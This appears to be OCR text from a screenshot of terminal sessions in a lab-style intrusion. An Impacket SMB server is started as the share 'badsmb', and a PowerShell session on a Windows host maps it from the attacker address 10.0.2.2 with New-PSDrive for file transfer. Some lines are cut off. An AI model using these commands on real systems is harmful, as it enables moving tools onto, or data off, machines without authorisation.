 12:52 PM 91%
[I] ❯ 90 ❯❯ ✔ ⚡ ❯ impacket-smbserver -smb2support badsmb "/root/Documents/yto/samba/" ❮ ~/D/y/samba ❮
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\rachel> New-PSDrive -Name badsmb -PSProvider "FileSystem" -Root "\\1
0.0.2.2\badsmb"
[I] ❯ 4 ❯❯ ⌘ ✔ ⚡ ❯ ifconfig eth0 | ❮ ~/Documents ❮
inet 10.0.2.2 netmask 255.2
inet6 fe80::20c:29ff:fe70:f
[I] ❯ 5 ❯❯ ⌘ ✔ ⚡ ❯ î ❮ ~/Documents ❮
Jiren